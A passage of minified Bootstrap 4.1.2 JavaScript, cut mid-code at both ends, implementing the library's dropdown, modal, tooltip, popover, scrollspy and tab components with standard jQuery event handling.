bt(this).data(It); if (t || (t = new c(this, "object" == typeof e?e:null), bt(this).data(It, t)), "string" == typeof e){if ("undefined" == typeof t[e])throw new TypeError('No method named "' + e + '"'); t[e]()}})}, c._clearMenus = function(t){if (!t || 3 !== t.which && ("keyup" !== t.type || 9 === t.which))for (var e = [].slice.call(document.querySelectorAll(Wt)), n = 0, i = e.length; n < i; n++){var r = c._getParentFromElement(e[n]), o = bt(e[n]).data(It), s = {relatedTarget:e[n]}; if (t && "click" === t.type && (s.clickEvent = t), o){var a = o._menu; if (bt(r).hasClass(Pt) && !(t && ("click" === t.type && /input|textarea/i.test(t.target.tagName) || "keyup" === t.type && 9 === t.which) && bt.contains(r, t.target))){var l = bt.Event(Ot.HIDE, s); bt(r).trigger(l), l.isDefaultPrevented() || ("ontouchstart"in document.documentElement && bt(document.body).children().off("mouseover", null, bt.noop), e[n].setAttribute("aria-expanded", "false"), bt(a).removeClass(Pt), bt(r).removeClass(Pt).trigger(bt.Event(Ot.HIDDEN, s)))}}}}, c._getParentFromElement = function(t){var e, n = Fn.getSelectorFromElement(t); return n && (e = document.querySelector(n)), e || t.parentNode}, c._dataApiKeydownHandler = function(t){if ((/input|textarea/i.test(t.target.tagName)?!(32 === t.which || 27 !== t.which && (40 !== t.which && 38 !== t.which || bt(t.target).closest(qt).length)):Nt.test(t.which)) && (t.preventDefault(), t.stopPropagation(), !this.disabled && !bt(this).hasClass(kt))){var e = c._getParentFromElement(this), n = bt(e).hasClass(Pt); if ((n || 27 === t.which && 32 === t.which) && (!n || 27 !== t.which && 32 !== t.which)){var i = [].slice.call(e.querySelectorAll(Kt)); if (0 !== i.length){var r = i.indexOf(t.target); 38 === t.which && 0 < r && r--, 40 === t.which && r < i.length - 1 && r++, r < 0 && (r = 0), i[r].focus()}} else{if (27 === t.which){var o = e.querySelector(Wt); bt(o).trigger("focus")}bt(this).trigger("click")}}}, s(c, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Jt}}, {key:"DefaultType", get:function(){return Zt}}]), c}(), bt(document).on(Ot.KEYDOWN_DATA_API, Wt, Gt._dataApiKeydownHandler).on(Ot.KEYDOWN_DATA_API, qt, Gt._dataApiKeydownHandler).on(Ot.CLICK_DATA_API + " " + Ot.KEYUP_DATA_API, Gt._clearMenus).on(Ot.CLICK_DATA_API, Wt, function(t){t.preventDefault(), t.stopPropagation(), Gt._jQueryInterface.call(bt(this), "toggle")}).on(Ot.CLICK_DATA_API, Ut, function(t){t.stopPropagation()}), bt.fn[St] = Gt._jQueryInterface, bt.fn[St].Constructor = Gt, bt.fn[St].noConflict = function(){return bt.fn[St] = wt, Gt._jQueryInterface}, Gt), Yn = (Xt = "modal", ee = "." + (te = "bs.modal"), ne = ($t = e).fn[Xt], ie = {backdrop:!0, keyboard:!0, focus:!0, show:!0}, re = {backdrop:"(boolean|string)", keyboard:"boolean", focus:"boolean", show:"boolean"}, oe = {HIDE:"hide" + ee, HIDDEN:"hidden" + ee, SHOW:"show" + ee, SHOWN:"shown" + ee, FOCUSIN:"focusin" + ee, RESIZE:"resize" + ee, CLICK_DISMISS:"click.dismiss" + ee, KEYDOWN_DISMISS:"keydown.dismiss" + ee, MOUSEUP_DISMISS:"mouseup.dismiss" + ee, MOUSEDOWN_DISMISS:"mousedown.dismiss" + ee, CLICK_DATA_API:"click" + ee + ".data-api"}, se = "modal-scrollbar-measure", ae = "modal-backdrop", le = "modal-open", ce = "fade", he = "show", ue = ".modal-dialog", fe = '[data-toggle="modal"]', de = '[data-dismiss="modal"]', ge = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", _e = ".sticky-top", me = function(){function r(t, e){this._config = this._getConfig(e), this._element = t, this._dialog = t.querySelector(ue), this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._scrollbarWidth = 0}var t = r.prototype; return t.toggle = function(t){return this._isShown?this.hide():this.show(t)}, t.show = function(t){var e = this; if (!this._isTransitioning && !this._isShown){$t(this._element).hasClass(ce) && (this._isTransitioning = !0); var n = $t.Event(oe.SHOW, {relatedTarget:t}); $t(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), $t(document.body).addClass(le), this._setEscapeEvent(), this._setResizeEvent(), $t(this._element).on(oe.CLICK_DISMISS, de, function(t){return e.hide(t)}), $t(this._dialog).on(oe.MOUSEDOWN_DISMISS, function(){$t(e._element).one(oe.MOUSEUP_DISMISS, function(t){$t(t.target).is(e._element) && (e._ignoreBackdropClick = !0)})}), this._showBackdrop(function(){return e._showElement(t)}))}}, t.hide = function(t){var e = this; if (t && t.preventDefault(), !this._isTransitioning && this._isShown){var n = $t.Event(oe.HIDE); if ($t(this._element).trigger(n), this._isShown && !n.isDefaultPrevented()){this._isShown = !1; var i = $t(this._element).hasClass(ce); if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), $t(document).off(oe.FOCUSIN), $t(this._element).removeClass(he), $t(this._element).off(oe.CLICK_DISMISS), $t(this._dialog).off(oe.MOUSEDOWN_DISMISS), i){var r = Fn.getTransitionDurationFromElement(this._element); $t(this._element).one(Fn.TRANSITION_END, function(t){return e._hideModal(t)}).emulateTransitionEnd(r)} else this._hideModal()}}}, t.dispose = function(){$t.removeData(this._element, te), $t(window, document, this._element, this._backdrop).off(ee), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null}, t.handleUpdate = function(){this._adjustDialog()}, t._getConfig = function(t){return t = l({}, ie, t), Fn.typeCheckConfig(Xt, t, re), t}, t._showElement = function(t){var e = this, n = $t(this._element).hasClass(ce); this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, n && Fn.reflow(this._element), $t(this._element).addClass(he), this._config.focus && this._enforceFocus(); var i = $t.Event(oe.SHOWN, {relatedTarget:t}), r = function(){e._config.focus && e._element.focus(), e._isTransitioning = !1, $t(e._element).trigger(i)}; if (n){var o = Fn.getTransitionDurationFromElement(this._element); $t(this._dialog).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r()}, t._enforceFocus = function(){var e = this; $t(document).off(oe.FOCUSIN).on(oe.FOCUSIN, function(t){document !== t.target && e._element !== t.target && 0 === $t(e._element).has(t.target).length && e._element.focus()})}, t._setEscapeEvent = function(){var e = this; this._isShown && this._config.keyboard?$t(this._element).on(oe.KEYDOWN_DISMISS, function(t){27 === t.which && (t.preventDefault(), e.hide())}):this._isShown || $t(this._element).off(oe.KEYDOWN_DISMISS)}, t._setResizeEvent = function(){var e = this; this._isShown?$t(window).on(oe.RESIZE, function(t){return e.handleUpdate(t)}):$t(window).off(oe.RESIZE)}, t._hideModal = function(){var t = this; this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop(function(){$t(document.body).removeClass(le), t._resetAdjustments(), t._resetScrollbar(), $t(t._element).trigger(oe.HIDDEN)})}, t._removeBackdrop = function(){this._backdrop && ($t(this._backdrop).remove(), this._backdrop = null)}, t._showBackdrop = function(t){var e = this, n = $t(this._element).hasClass(ce)?ce:""; if (this._isShown && this._config.backdrop){if (this._backdrop = document.createElement("div"), this._backdrop.className = ae, n && this._backdrop.classList.add(n), $t(this._backdrop).appendTo(document.body), $t(this._element).on(oe.CLICK_DISMISS, function(t){e._ignoreBackdropClick?e._ignoreBackdropClick = !1:t.target === t.currentTarget && ("static" === e._config.backdrop?e._element.focus():e.hide())}), n && Fn.reflow(this._backdrop), $t(this._backdrop).addClass(he), !t)return; if (!n)return void t(); var i = Fn.getTransitionDurationFromElement(this._backdrop); $t(this._backdrop).one(Fn.TRANSITION_END, t).emulateTransitionEnd(i)} else if (!this._isShown && this._backdrop){$t(this._backdrop).removeClass(he); var r = function(){e._removeBackdrop(), t && t()}; if ($t(this._element).hasClass(ce)){var o = Fn.getTransitionDurationFromElement(this._backdrop); $t(this._backdrop).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r()} else t && t()}, t._adjustDialog = function(){var t = this._element.scrollHeight > document.documentElement.clientHeight; !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px")}, t._resetAdjustments = function(){this._element.style.paddingLeft = "", this._element.style.paddingRight = ""}, t._checkScrollbar = function(){var t = document.body.getBoundingClientRect(); this._isBodyOverflowing = t.left + t.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()}, t._setScrollbar = function(){var r = this; if (this._isBodyOverflowing){var t = [].slice.call(document.querySelectorAll(ge)), e = [].slice.call(document.querySelectorAll(_e)); $t(t).each(function(t, e){var n = e.style.paddingRight, i = $t(e).css("padding-right"); $t(e).data("padding-right", n).css("padding-right", parseFloat(i) + r._scrollbarWidth + "px")}), $t(e).each(function(t, e){var n = e.style.marginRight, i = $t(e).css("margin-right"); $t(e).data("margin-right", n).css("margin-right", parseFloat(i) - r._scrollbarWidth + "px")}); var n = document.body.style.paddingRight, i = $t(document.body).css("padding-right"); $t(document.body).data("padding-right", n).css("padding-right", parseFloat(i) + this._scrollbarWidth + "px")}}, t._resetScrollbar = function(){var t = [].slice.call(document.querySelectorAll(ge)); $t(t).each(function(t, e){var n = $t(e).data("padding-right"); $t(e).removeData("padding-right"), e.style.paddingRight = n || ""}); var e = [].slice.call(document.querySelectorAll("" + _e)); $t(e).each(function(t, e){var n = $t(e).data("margin-right"); "undefined" != typeof n && $t(e).css("margin-right", n).removeData("margin-right")}); var n = $t(document.body).data("padding-right"); $t(document.body).removeData("padding-right"), document.body.style.paddingRight = n || ""}, t._getScrollbarWidth = function(){var t = document.createElement("div"); t.className = se, document.body.appendChild(t); var e = t.getBoundingClientRect().width - t.clientWidth; return document.body.removeChild(t), e}, r._jQueryInterface = function(n, i){return this.each(function(){var t = $t(this).data(te), e = l({}, ie, $t(this).data(), "object" == typeof n && n?n:{}); if (t || (t = new r(this, e), $t(this).data(te, t)), "string" == typeof n){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n](i)} else e.show && t.show(i)})}, s(r, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return ie}}]), r}(), $t(document).on(oe.CLICK_DATA_API, fe, function(t){var e, n = this, i = Fn.getSelectorFromElement(this); i && (e = document.querySelector(i)); var r = $t(e).data(te)?"toggle":l({}, $t(e).data(), $t(this).data()); "A" !== this.tagName && "AREA" !== this.tagName || t.preventDefault(); var o = $t(e).one(oe.SHOW, function(t){t.isDefaultPrevented() || o.one(oe.HIDDEN, function(){$t(n).is(":visible") && n.focus()})}); me._jQueryInterface.call($t(e), r, this)}), $t.fn[Xt] = me._jQueryInterface, $t.fn[Xt].Constructor = me, $t.fn[Xt].noConflict = function(){return $t.fn[Xt] = ne, me._jQueryInterface}, me), zn = (ve = "tooltip", Ee = "." + (ye = "bs.tooltip"), Ce = (pe = e).fn[ve], Te = "bs-tooltip", be = new RegExp("(^|\\s)" + Te + "\\S+", "g"), Ae = {animation:!0, template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger:"hover focus", title:"", delay:0, html:!(Ie = {AUTO:"auto", TOP:"top", RIGHT:"right", BOTTOM:"bottom", LEFT:"left"}), selector:!(Se = {animation:"boolean", template:"string", title:"(string|element|function)", trigger:"string", delay:"(number|object)", html:"boolean", selector:"(string|boolean)", placement:"(string|function)", offset:"(number|string)", container:"(string|element|boolean)", fallbackPlacement:"(string|array)", boundary:"(string|element)"}), placement:"top", offset:0, container:!1, fallbackPlacement:"flip", boundary:"scrollParent"}, we = "out", Ne = {HIDE:"hide" + Ee, HIDDEN:"hidden" + Ee, SHOW:(De = "show") + Ee, SHOWN:"shown" + Ee, INSERTED:"inserted" + Ee, CLICK:"click" + Ee, FOCUSIN:"focusin" + Ee, FOCUSOUT:"focusout" + Ee, MOUSEENTER:"mouseenter" + Ee, MOUSELEAVE:"mouseleave" + Ee}, Oe = "fade", ke = "show", Pe = ".tooltip-inner", je = ".arrow", He = "hover", Le = "focus", Re = "click", xe = "manual", We = function(){function i(t, e){if ("undefined" == typeof h)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)"); this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners()}var t = i.prototype; return t.enable = function(){this._isEnabled = !0}, t.disable = function(){this._isEnabled = !1}, t.toggleEnabled = function(){this._isEnabled = !this._isEnabled}, t.toggle = function(t){if (this._isEnabled)if (t){var e = this.constructor.DATA_KEY, n = pe(t.currentTarget).data(e); n || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(e, n)), n._activeTrigger.click = !n._activeTrigger.click, n._isWithActiveTrigger()?n._enter(null, n):n._leave(null, n)} else{if (pe(this.getTipElement()).hasClass(ke))return void this._leave(null, this); this._enter(null, this)}}, t.dispose = function(){clearTimeout(this._timeout), pe.removeData(this.element, this.constructor.DATA_KEY), pe(this.element).off(this.constructor.EVENT_KEY), pe(this.element).closest(".modal").off("hide.bs.modal"), this.tip && pe(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null}, t.show = function(){var e = this; if ("none" === pe(this.element).css("display"))throw new Error("Please use show on visible elements"); var t = pe.Event(this.constructor.Event.SHOW); if (this.isWithContent() && this._isEnabled){pe(this.element).trigger(t); var n = pe.contains(this.element.ownerDocument.documentElement, this.element); if (t.isDefaultPrevented() || !n)return; var i = this.getTipElement(), r = Fn.getUID(this.constructor.NAME); i.setAttribute("id", r), this.element.setAttribute("aria-describedby", r), this.setContent(), this.config.animation && pe(i).addClass(Oe); var o = "function" == typeof this.config.placement?this.config.placement.call(this, i, this.element):this.config.placement, s = this._getAttachment(o); this.addAttachmentClass(s); var a = !1 === this.config.container?document.body:pe(document).find(this.config.container); pe(i).data(this.constructor.DATA_KEY, this), pe.contains(this.element.ownerDocument.documentElement, this.tip) || pe(i).appendTo(a), pe(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new h(this.element, i, {placement:s, modifiers:{offset:{offset:this.config.offset}, flip:{behavior:this.config.fallbackPlacement}, arrow:{element:je}, preventOverflow:{boundariesElement:this.config.boundary}}, onCreate:function(t){t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)}, onUpdate:function(t){e._handlePopperPlacementChange(t)}}), pe(i).addClass(ke), "ontouchstart"in document.documentElement && pe(document.body).children().on("mouseover", null, pe.noop); var l = function(){e.config.animation && e._fixTransition(); var t = e._hoverState; e._hoverState = null, pe(e.element).trigger(e.constructor.Event.SHOWN), t === we && e._leave(null, e)}; if (pe(this.tip).hasClass(Oe)){var c = Fn.getTransitionDurationFromElement(this.tip); pe(this.tip).one(Fn.TRANSITION_END, l).emulateTransitionEnd(c)} else l()}}, t.hide = function(t){var e = this, n = this.getTipElement(), i = pe.Event(this.constructor.Event.HIDE), r = function(){e._hoverState !== De && n.parentNode && n.parentNode.removeChild(n), e._cleanTipClass(), e.element.removeAttribute("aria-describedby"), pe(e.element).trigger(e.constructor.Event.HIDDEN), null !== e._popper && e._popper.destroy(), t && t()}; if (pe(this.element).trigger(i), !i.isDefaultPrevented()){if (pe(n).removeClass(ke), "ontouchstart"in document.documentElement && pe(document.body).children().off("mouseover", null, pe.noop), this._activeTrigger[Re] = !1, this._activeTrigger[Le] = !1, this._activeTrigger[He] = !1, pe(this.tip).hasClass(Oe)){var o = Fn.getTransitionDurationFromElement(n); pe(n).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r(); this._hoverState = ""}}, t.update = function(){null !== this._popper && this._popper.scheduleUpdate()}, t.isWithContent = function(){return Boolean(this.getTitle())}, t.addAttachmentClass = function(t){pe(this.getTipElement()).addClass(Te + "-" + t)}, t.getTipElement = function(){return this.tip = this.tip || pe(this.config.template)[0], this.tip}, t.setContent = function(){var t = this.getTipElement(); this.setElementContent(pe(t.querySelectorAll(Pe)), this.getTitle()), pe(t).removeClass(Oe + " " + ke)}, t.setElementContent = function(t, e){var n = this.config.html; "object" == typeof e && (e.nodeType || e.jquery)?n?pe(e).parent().is(t) || t.empty().append(e):t.text(pe(e).text()):t[n?"html":"text"](e)}, t.getTitle = function(){var t = this.element.getAttribute("data-original-title"); return t || (t = "function" == typeof this.config.title?this.config.title.call(this.element):this.config.title), t}, t._getAttachment = function(t){return Ie[t.toUpperCase()]}, t._setListeners = function(){var i = this; this.config.trigger.split(" ").forEach(function(t){if ("click" === t)pe(i.element).on(i.constructor.Event.CLICK, i.config.selector, function(t){return i.toggle(t)}); else if (t !== xe){var e = t === He?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN, n = t === He?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT; pe(i.element).on(e, i.config.selector, function(t){return i._enter(t)}).on(n, i.config.selector, function(t){return i._leave(t)})}pe(i.element).closest(".modal").on("hide.bs.modal", function(){return i.hide()})}), this.config.selector?this.config = l({}, this.config, {trigger:"manual", selector:""}):this._fixTitle()}, t._fixTitle = function(){var t = typeof this.element.getAttribute("data-original-title"); (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))}, t._enter = function(t, e){var n = this.constructor.DATA_KEY; (e = e || pe(t.currentTarget).data(n)) || (e = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(n, e)), t && (e._activeTrigger["focusin" === t.type?Le:He] = !0), pe(e.getTipElement()).hasClass(ke) || e._hoverState === De?e._hoverState = De:(clearTimeout(e._timeout), e._hoverState = De, e.config.delay && e.config.delay.show?e._timeout = setTimeout(function(){e._hoverState === De && e.show()}, e.config.delay.show):e.show())}, t._leave = function(t, e){var n = this.constructor.DATA_KEY; (e = e || pe(t.currentTarget).data(n)) || (e = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(n, e)), t && (e._activeTrigger["focusout" === t.type?Le:He] = !1), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = we, e.config.delay && e.config.delay.hide?e._timeout = setTimeout(function(){e._hoverState === we && e.hide()}, e.config.delay.hide):e.hide())}, t._isWithActiveTrigger = function(){for (var t in this._activeTrigger)if (this._activeTrigger[t])return!0; return!1}, t._getConfig = function(t){return"number" == typeof (t = l({}, this.constructor.Default, pe(this.element).data(), "object" == typeof t && t?t:{})).delay && (t.delay = {show:t.delay, hide:t.delay}), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), Fn.typeCheckConfig(ve, t, this.constructor.DefaultType), t}, t._getDelegateConfig = function(){var t = {}; if (this.config)for (var e in this.config)this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]); return t}, t._cleanTipClass = function(){var t = pe(this.getTipElement()), e = t.attr("class").match(be); null !== e && e.length && t.removeClass(e.join(""))}, t._handlePopperPlacementChange = function(t){var e = t.instance; this.tip = e.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement))}, t._fixTransition = function(){var t = this.getTipElement(), e = this.config.animation; null === t.getAttribute("x-placement") && (pe(t).removeClass(Oe), this.config.animation = !1, this.hide(), this.show(), this.config.animation = e)}, i._jQueryInterface = function(n){return this.each(function(){var t = pe(this).data(ye), e = "object" == typeof n && n; if ((t || !/dispose|hide/.test(n)) && (t || (t = new i(this, e), pe(this).data(ye, t)), "string" == typeof n)){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Ae}}, {key:"NAME", get:function(){return ve}}, {key:"DATA_KEY", get:function(){return ye}}, {key:"Event", get:function(){return Ne}}, {key:"EVENT_KEY", get:function(){return Ee}}, {key:"DefaultType", get:function(){return Se}}]), i}(), pe.fn[ve] = We._jQueryInterface, pe.fn[ve].Constructor = We, pe.fn[ve].noConflict = function(){return pe.fn[ve] = Ce, We._jQueryInterface}, We), Jn = (qe = "popover", Ke = "." + (Fe = "bs.popover"), Me = (Ue = e).fn[qe], Qe = "bs-popover", Be = new RegExp("(^|\\s)" + Qe + "\\S+", "g"), Ve = l({}, zn.Default, {placement:"right", trigger:"click", content:"", template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}), Ye = l({}, zn.DefaultType, {content:"(string|element|function)"}), ze = "fade", Ze = ".popover-header", Ge = ".popover-body", $e = {HIDE:"hide" + Ke, HIDDEN:"hidden" + Ke, SHOW:(Je = "show") + Ke, SHOWN:"shown" + Ke, INSERTED:"inserted" + Ke, CLICK:"click" + Ke, FOCUSIN:"focusin" + Ke, FOCUSOUT:"focusout" + Ke, MOUSEENTER:"mouseenter" + Ke, MOUSELEAVE:"mouseleave" + Ke}, Xe = function(t){var e, n; function i(){return t.apply(this, arguments) || this}n = t, (e = i).prototype = Object.create(n.prototype), (e.prototype.constructor = e).__proto__ = n; var r = i.prototype; return r.isWithContent = function(){return this.getTitle() || this._getContent()}, r.addAttachmentClass = function(t){Ue(this.getTipElement()).addClass(Qe + "-" + t)}, r.getTipElement = function(){return this.tip = this.tip || Ue(this.config.template)[0], this.tip}, r.setContent = function(){var t = Ue(this.getTipElement()); this.setElementContent(t.find(Ze), this.getTitle()); var e = this._getContent(); "function" == typeof e && (e = e.call(this.element)), this.setElementContent(t.find(Ge), e), t.removeClass(ze + " " + Je)}, r._getContent = function(){return this.element.getAttribute("data-content") || this.config.content}, r._cleanTipClass = function(){var t = Ue(this.getTipElement()), e = t.attr("class").match(Be); null !== e && 0 < e.length && t.removeClass(e.join(""))}, i._jQueryInterface = function(n){return this.each(function(){var t = Ue(this).data(Fe), e = "object" == typeof n?n:null; if ((t || !/destroy|hide/.test(n)) && (t || (t = new i(this, e), Ue(this).data(Fe, t)), "string" == typeof n)){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Ve}}, {key:"NAME", get:function(){return qe}}, {key:"DATA_KEY", get:function(){return Fe}}, {key:"Event", get:function(){return $e}}, {key:"EVENT_KEY", get:function(){return Ke}}, {key:"DefaultType", get:function(){return Ye}}]), i}(zn), Ue.fn[qe] = Xe._jQueryInterface, Ue.fn[qe].Constructor = Xe, Ue.fn[qe].noConflict = function(){return Ue.fn[qe] = Me, Xe._jQueryInterface}, Xe), Zn = (en = "scrollspy", rn = "." + (nn = "bs.scrollspy"), on = (tn = e).fn[en], sn = {offset:10, method:"auto", target:""}, an = {offset:"number", method:"string", target:"(string|element)"}, ln = {ACTIVATE:"activate" + rn, SCROLL:"scroll" + rn, LOAD_DATA_API:"load" + rn + ".data-api"}, cn = "dropdown-item", hn = "active", un = '[data-spy="scroll"]', fn = ".active", dn = ".nav, .list-group", gn = ".nav-link", _n = ".nav-item", mn = ".list-group-item", pn = ".dropdown", vn = ".dropdown-item", yn = ".dropdown-toggle", En = "offset", Cn = "position", Tn = function(){function n(t, e){var n = this; this._element = t, this._scrollElement = "BODY" === t.tagName?window:t, this._config = this._getConfig(e), this._selector = this._config.target + " " + gn + "," + this._config.target + " " + mn + "," + this._config.target + " " + vn, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, tn(this._scrollElement).on(ln.SCROLL, function(t){return n._process(t)}), this.refresh(), this._process()}var t = n.prototype; return t.refresh = function(){var e = this, t = this._scrollElement === this._scrollElement.window?En:Cn, r = "auto" === this._config.method?t:this._config.method, o = r === Cn?this._getScrollTop():0; this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e, n = Fn.getSelectorFromElement(t); if (n && (e = document.querySelector(n)), e){var i = e.getBoundingClientRect(); if (i.width || i.height)return[tn(e)[r]().top + o, n]}return null}).filter(function(t){return t}).sort(function(t, e){return t[0] - e[0]}).forEach(function(t){e._offsets.push(t[0]), e._targets.push(t[1])})}, t.dispose = function(){tn.removeData(this._element, nn), tn(this._scrollElement).off(rn), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null}, t._getConfig = function(t){if ("string" != typeof (t = l({}, sn, "object" == typeof t && t?t:{})).target){var e = tn(t.target).attr("id"); e || (e = Fn.getUID(en), tn(t.target).attr("id", e)), t.target = "#" + e}return Fn.typeCheckConfig(en, t, an), t}, t._getScrollTop = function(){return this._scrollElement === window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}, t._getScrollHeight = function(){return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)}, t._getOffsetHeight = function(){return this._scrollElement === window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}, t._process = function(){var t = this._getScrollTop() + this._config.offset, e = this._getScrollHeight(), n = this._config.offset + e - this._getOffsetHeight(); if (this._scrollHeight !== e && this.refresh(), n <= t){var i = this._targets[this._targets.length - 1]; this._activeTarget !== i && this._activate(i)} else{if (this._activeTarget && t < this._offsets[0] && 0 < this._offsets[0])return this._activeTarget = null, void this._clear(); for (var r = this._offsets.length; r--; ){this._activeTarget !== this._targets[r] && t >= this._offsets[r] && ("undefined" == typeof this._offsets[r + 1] || t < this._offsets[r + 1]) && this._activate(this._targets[r])}}}, t._activate = function(e){this._activeTarget = e, this._clear(); var t = this._selector.split(","); t = t.map(function(t){return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'}); var n = tn([].slice.call(document.querySelectorAll(t.join(",")))); n.hasClass(cn)?(n.closest(pn).find(yn).addClass(hn), n.addClass(hn)):(n.addClass(hn), n.parents(dn).prev(gn + ", " + mn).addClass(hn), n.parents(dn).prev(_n).children(gn).addClass(hn)), tn(this._scrollElement).trigger(ln.ACTIVATE, {relatedTarget:e})}, t._clear = function(){var t = [].slice.call(document.querySelectorAll(this._selector)); tn(t).filter(fn).removeClass(hn)}, n._jQueryInterface = function(e){return this.each(function(){var t = tn(this).data(nn); if (t || (t = new n(this, "object" == typeof e && e), tn(this).data(nn, t)), "string" == typeof e){if ("undefined" == typeof t[e])throw new TypeError('No method named "' + e + '"'); t[e]()}})}, s(n, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return sn}}]), n}(), tn(window).on(ln.LOAD_DATA_API, function(){for (var t = [].slice.call(document.querySelectorAll(un)), e = t.length; e--; ){var n = tn(t[e]); Tn._jQueryInterface.call(n, n.data())}}), tn.fn[en] = Tn._jQueryInterface, tn.fn[en].Constructor = Tn, tn.fn[en].noConflict = function(){return tn.fn[en] = on, Tn._jQueryInterface}, Tn), Gn = (In = "." + (Sn = "bs.tab"), An = (bn = e).fn.tab, Dn = {HIDE:"hide" + In, HIDDEN:"hidden" + In, SHOW:"show" + In, SHOWN:"shown" + In, CLICK_DATA_API:"click" + In + ".data-api"}, wn = "dropdown-menu", Nn = "active", On = "disabled", kn = "fade", Pn = "show", jn = ".dropdown", Hn = ".nav, .list-group", Ln = ".active", Rn = "> li > .active", xn = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]', Wn = ".dropdown-toggle", Un = "> .dropdown-menu .active", qn = function(){function i(t){this._element = t}var t = i.prototype; return t.show = function(){var n = this; if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && bn(this._element).hasClass(Nn) || bn(this._element).hasClass(On))){var t, i, e = bn(this._element).closest(Hn)[0], r = Fn.getSelectorFromElement(this._element); if (e){var o = "UL" === e.nodeName?Rn:Ln; i = (i = bn.makeArray(bn(e).find(o)))[i.length - 1]}var s = bn.Event(Dn.HIDE, {relatedTarget:this._element}), a = bn.Event(Dn.SHOW, {relatedTarget:i}); if (i && bn(i).trigger(s), bn(this._element).trigger(a), !a.isDefaultPrevented() && !s.isDefaultPrevented()){r && (t = document.querySelector(r)), this._activate(this._element, e); var l = function(){var t = bn.Event(Dn.HIDDEN, {relatedTarget:n._element}), e = bn.Event(Dn.SHOWN, {relatedTarget:i}); bn(i).trigger(t), bn(n._element).trigger(e)}; t?this._activate(t, t.parentNode, l):l()}}}, t.dispose = function(){bn.removeData(this._element, Sn), this._element = null}, t._activate = function(t, e, n){var i = this, r = ("UL" === e.nodeName?bn(e).find(Rn):bn(e).children(Ln))[0], o = n && r && bn(r).hasClass(kn), s = function(){return i._transitionComplete(t, r, n)}; if (r && o){var a = Fn.getTransitionDurationFromElement(r); bn(r).one(Fn.TRANSITION_END, s).emulateTransitionEnd(a)} else s()}, t._transitionComplete = function(t, e, n){if (e){bn(e).removeClass(Pn + " " + Nn); var i = bn(e.parentNode).find(Un)[0]; i && bn(i).removeClass(Nn), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !1)}if (bn(t).addClass(Nn), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), Fn.reflow(t), bn(t).addClass(Pn), t.parentNode && bn(t.parentNode).hasClass(wn)){var r = bn(t).closest(jn)[0]; if (r){var o = [].slice.call(r.querySelectorAll(Wn)); bn(o).addClass(Nn)}t.setAttribute("aria-expanded", !0)}n && n()}, i._jQueryInterface = function(n){return this.each(function(){var t = bn(this), e = t.data(Sn); if (e || (e = 